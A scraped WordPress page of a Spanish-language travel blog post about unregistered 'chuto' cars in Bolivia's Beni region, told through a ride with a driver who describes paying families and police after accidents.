

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://partedeexistencia.com/autos-chutos-bolivia/
body_size: 10119
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!-->
<html lang="es">
<!--<![endif]-->
<head>

<meta charset="UTF-8">

<meta name="viewport" content="width=device-width, initial-scale=1.0">

<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
<!--[if lt IE 9]>
      <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
      <script src="http://css3-mediaqueries-js.googlecode.com/files/css3-mediaqueries.js"></script>
    <![endif]-->
<!-- Favicon -->
<link rel="shortcut icon" href="https://partedeexistencia.com/wp-content/uploads/2019/08/Favicon.jpg">

<link rel="pingback" href="https://partedeexistencia.com/xmlrpc.php" />

<title>Autos chutos &#8211; Parte de existencia</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Parte de existencia &raquo; Feed" href="https://partedeexistencia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Parte de existencia &raquo; Feed de los comentarios" href="https://partedeexistencia.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/partedeexistencia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://partedeexistencia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mt-body-font-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A300%2C400%2C400italic%2C700%2C700italic%2C900&#038;ver=6.7' type='text/css' media='all' />
<link rel='stylesheet' id='mt-font-2-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C400italic%2C700%2C700italic%2C900&#038;ver=6.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://partedeexistencia.com/wp-content/themes/evoke/css/bootstrap/css/bootstrap.min.css?ver=6.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=6.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://partedeexistencia.com/wp-content/themes/evoke/style.css?ver=6.7' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://partedeexistencia.com/wp-content/themes/evoke/css/custom-css.php?ver=6.7' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-css' href='https://partedeexistencia.com/wp-content/themes/evoke/include/customizer/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<script type="text/javascript" src="https://partedeexistencia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://partedeexistencia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://partedeexistencia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://partedeexistencia.com/wp-json/wp/v2/posts/2636" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://partedeexistencia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7" />
<link rel="canonical" href="https://partedeexistencia.com/autos-chutos-bolivia/" />
<link rel='shortlink' href='https://partedeexistencia.com/?p=2636' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://partedeexistencia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpartedeexistencia.com%2Fautos-chutos-bolivia%2F" />
<link rel="icon" href="https://partedeexistencia.com/wp-content/uploads/2019/08/cropped-Favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://partedeexistencia.com/wp-content/uploads/2019/08/cropped-Favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://partedeexistencia.com/wp-content/uploads/2019/08/cropped-Favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://partedeexistencia.com/wp-content/uploads/2019/08/cropped-Favicon-270x270.jpg" />

    <style type="text/css">
    body, .intro-text, .blog-item h3, .single-post-title h3, .author-details span{ font-family:'Playfair Display',serif;}
	 	h1, h2, h3, h4, h5, h6, blockquote cite, .menu-nav li, .small-title, .item-date, .author-details, .view-more a, .tagcloud a, .foo-block span.post-date, .copy-txt, .page-numbers, .nav-page, .submit, #submit-contact, .tags-single-page, .wp-caption-text, .get-social li, .comment-author span, .page-links a, #infinite-handle{ font-family:'Lato', sans-serif; }
	.blog-item h2, .single-post-title h1{font-family:'Playfair Display',serif;}
		 p{font-size:20px;} 	 a, p a, .search-social ul li.search-btn:hover, .search-close:hover, .blog-item:hover .author-details a:hover, .search-social a:hover, .footer-social a:hover, .author-social a:hover, .author-single-post a:hover {color:#ff4444;} .blog-item h3:before, .single-post-title h3:before{border: 1px solid #ff4444;} 														  	 	  	 	
    </style>

      
</head>

<body class="post-template-default single single-post postid-2636 single-format-standard" >

<header id="header-bar">
    
<nav class="navbar navbar-fixed-top" role="navigation"  >

	<div class="navbar-bkg">
    
        
    <div class="logo"><div class="logo-txt"><a href="https://partedeexistencia.com/"></a></div></div>
    
            
    <div class="my-nav collapse navbar-collapse" id="collapse-navigation">
  
    <ul id="menu-arriba" class="nav menu-nav"><li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-382"><a href="https://partedeexistencia.com">Inicio</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://partedeexistencia.com/autor/">Autores</a></li>
<li id="menu-item-1344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1344"><a href="https://partedeexistencia.com/el-libro/">El LIBRO</a></li>
<li id="menu-item-1346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1346"><a href="https://partedeexistencia.com/category/comienzos/">Otros viajes</a></li>
<li id="menu-item-2855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2855"><a href="https://www.youtube.com/c/Partedeexistencia">YouTube</a></li>
</ul>    </div><!-- .navbar-collapse -->
    
     <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#collapse-navigation">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      
             		<span class="mobile-search-btn">
	        <i class="fa fa-search"></i>
    		</span>
      
                
          
      <div class="search-social">
      
     <ul>
           <li><a class="social-facebook" href="https://www.facebook.com/partedeexistencia/" target="_blank"><i class="fa fa-facebook"></i></a></li>
          
          
           
          
          
          <li><a class="social-youtube" href="https://www.youtube.com/c/Partedeexistencia" target="_blank"><i class="fa fa-youtube"></i></a></li>
          
          
          <li><a class="social-instagram" href="https://www.instagram.com/partedeexistencia/" target="_blank"><i class="fa fa-instagram"></i></a></li>
          
          
     
          <li class="search-btn"><i class="fa fa-search"></i></li>
          
      </ul>
      
      </div><!-- search-social -->
      
      </div>
 
 <div class="search-bar">
   <form method="get" id="search-form" action="https://partedeexistencia.com//">
	<span><input type="text" name="s" id="search-string" placeholder="type and hit enter"/></span>
</form>

<span class="search-close"><i class="fa fa-close"></i></span>
</div>   <!-- search-bar -->

</nav>    
</header><!--header-bar-->

<div class="main">


<div class="single-post-title">
        
        
        <div class="post-url" style="background-image:url('https://partedeexistencia.com/wp-content/uploads/2017/12/autos-chutos-en-Bolivia.jpg');">
        <div class="single-overlay" style="background-color:rgba(0,0,0,0.6);"></div>
        
         <div class="content">
         
                
        <h1>Autos chutos</h1>
        
                
        <div class="author-details author-single-post">
        <a class="author-url" href="https://partedeexistencia.com/author/julian-de-almeida/"> </a> <span class="author-url">By</span> <a class="author-url" href="https://partedeexistencia.com/author/julian-de-almeida/">	Julián de Almeida</a> <span>In</span> <a href="https://partedeexistencia.com/category/2017/" rel="category tag">2017</a>, <a href="https://partedeexistencia.com/category/bolivia/" rel="category tag">Bolivia</a>        
                
        </div>
        
        </div><!--content-->
     
        </div><!--post-url-->
        
         <div class="tags-single-page">
        
       <a href="https://partedeexistencia.com/tag/beni/" rel="tag">Beni</a> <a href="https://partedeexistencia.com/tag/bolivia/" rel="tag">Bolivia</a> <a href="https://partedeexistencia.com/tag/ilegalidad/" rel="tag">ilegalidad</a>        
        </div><!--tags-single-page-->
  
</div><!--single-post-title-->

<div class="container">
<div class="row">


<div class=" col-md-10 col-md-offset-1  ">

<article id="post-2636" class="blog-post-single post-2636 post type-post status-publish format-standard has-post-thumbnail hentry category-227 category-bolivia tag-beni tag-bolivia tag-ilegalidad" >

<div class="single-content-holder  holder-full-screen ">
<p>El chofer, Vane y yo vamos en un auto sin patente. Es un Toyota Ipsum que no tiene placa, ni adelante y atrás. Pero tiene una en la guantera que, aunque no es exactamente la de nuestro auto modelo 94 sino de una caminoneta del 90, será una opción para mostrar a la policía si llegara a pararnos.</p>
<p>Yo voy en el asiento del acompañante, Vane atrás. Nos dirigimos hacia el sudeste entre charcos y pastizales por un camino de tierra que es transitable solo en temporada seca. Llevamos un par de horas atravesando terrenos privados: la inmensa estancia de los Nogales, terratenientes bolivianos que viven en Estados Unidos y que solo llegan a sus campos en avioneta. El chofer frena al entrar en un bosque, apaga el motor y abre la puerta. Tengo el cinturón de seguridad puesto, es la primera vez que lo uso en Bolivia. El chofer baja del auto, tira su bolo de coca al piso y camina hacia atrás.</p>
<p><a href="http://partedeexistencia.com/wp-content/uploads/2017/12/Ipsum-chuto-en-Bolivia.jpg"><img fetchpriority="high" decoding="async" class="aligncenter size-large wp-image-2640" src="http://partedeexistencia.com/wp-content/uploads/2017/12/Ipsum-chuto-en-Bolivia-1024x570.jpg" alt="" width="1024" height="570" srcset="https://partedeexistencia.com/wp-content/uploads/2017/12/Ipsum-chuto-en-Bolivia-1024x570.jpg 1024w, https://partedeexistencia.com/wp-content/uploads/2017/12/Ipsum-chuto-en-Bolivia-300x167.jpg 300w, https://partedeexistencia.com/wp-content/uploads/2017/12/Ipsum-chuto-en-Bolivia-768x427.jpg 768w, https://partedeexistencia.com/wp-content/uploads/2017/12/Ipsum-chuto-en-Bolivia.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></p>
<p>Pasan un par de minutos en el que los mosquitos van invadiendo el coche. Cuando el chofer regresa de hacer pis, se mete otro gran bolo de coca y bicarbonato en el cachete y vuelve a arrancar el Ipsum.</p>
<p>–Supongo que un auto sin placa no puede tener seguro contra terceros.<br />
–No –contesta el chofer sonriendo y si sacar la vista del camino.<br />
–¿Y qué pasa si atropellamos a alguien?<br />
–Hay que pagar.<br />
–¿A la familia?<br />
–Y a la policía&#8230; Si mato a alguien tendría que pagar entre 7.000 y 10.000 pesos a la familia y unos 1.500 o 2.000 a la policía&#8230; ellos te dan un papel con la lista de infracciones.<br />
–¿Y si la familia no quiere la plata?<br />
–Es raro. Más bien te lo agradecen.<br />
–Y el que no paga va preso.<br />
–La policía te molesta hasta que pagues.<br />
–¿Y si atropellás a alguien de una familia con mucho dinero?<br />
–Ahí sí que puedes ir a la cárcel.</p>
<p>Desde hace un tiempo vengo pensando en el tema de legalidad y costumbres en Bolivia. Más exactamente desde hace unos meses en Puerto Villarroel. Estábamos esperando un barco cuando nos enteramos de que no zarparíamos porque el capitán había quedado demorado en la oficina de policía de Cochabamba y ahora le tocaba explicar cómo acababa de ahogarse uno de sus pasajeros.</p>
<p>En aquel momento estábamos con nuestros amigos bolivianos Liliana y Edmundo y supuse que ellos eran los ideales para preguntarles cómo se resolvían esos tipos de problemas en un país donde casi nadie usa chaleco salva vidas en los botes, ni cinturón de seguridad en los autos, ni casco en las motos y donde la cantidad de los pasajeros de los taxis compartidos suelen duplicar el número de asientos. Y la respuesta fue la misma: pagando a la familia y a la policía.</p>
<p>–En Bolivia lo que manda es el dinero –resume ahora el chofer.<br />
–Como en todos lados –contesto yo.</p>
<p>Pero es verdad que Bolivia parece un país muy ortodoxo en esa religión. Tal vez por eso sea difícil viajar a dedo acá, muchas veces a la gente le cuesta entender por qué alguien viajaría sin pagar su pasaje.</p>
<p>El chofer también nos contó que, si el asesinato es intencional pero más o menos justificado, la cifra puede subir a 17.000 o 20.000 pesos bolivianos (menos de 3.000 dólares). Y que en el otro extremo de la tabla están las infracciones menores, como pasar un semáforo en rojo que corresponde a unos 50 pesos. Y que incluso no habiendo ninguna infracción evidente el policía podría inventarse alguna, pero entonces eso serían unos simples 10 pesos, casi a modo de limosna.</p>
<p>Soy consciente de que en todos los países existen conflictos de solapamiento de derechos entre lo que dice la ley y lo que dicen las costumbres, pero en Bolivia es realmente notable. Por ejemplo, no sé si podríamos considerar totalmente ilegal al auto chuto (así le dicen acá a los autos sin patente) en el que viajábamos ahora, porque la placa trucha que llevamos en la guantera no es falsificada ni comprada en el mercado negro, es una patente entregada por DIPROVE (Dirección de Investigación y Prevención de Robo de Vehículos), un organismo del estado que acá en el Beni, entre otras cosas, se dedica a entregar placas de vehículos en desuso a los autos chutos que funcionan como transporte público, así pueden registrarlos, controlarlos y cobrarles la correspondiente cuota por derecho a funcionar como taxis. Lo curioso es que ese truco es solo válido para la jurisdicción del DIPROVE local del estado del Beni, porque si te agarra una inspección del DIPROVE nacional con una patente trucha, podés perder el auto. Así es, DIPROVE local te da la placa falsa y el mismo organismo a nivel nacional puede penar ese acto embargándote el vehículo. Y eso ocurre principalmente porque no todos los autos chutos vienen de Chile o Brasil, algunos son robados en La Paz (muchas veces luego de asesinar al taxista, y esto también nos lo confirmó Álex Ayala, que ha investigado mucho el tema). Aunque quien lo compra puede sospecharlo, porque no es lo mismo un auto con documentación de Chile que uno sin ningún papel.</p>
<p>Para entender la magnitud del tema, es bueno saber que la gran mayoría de los vehículos del estado del Beni no tienen patente. Y lo curioso es que estos autos chutos no pueden circular por toda Bolivia. El chofer nos explica que solo los dejan circular por el norte del país. Es decir, por la carretera de las yungas no se les permite ir más allá de Caranavi y por el oriente, no más al sur de Trinidad.</p>
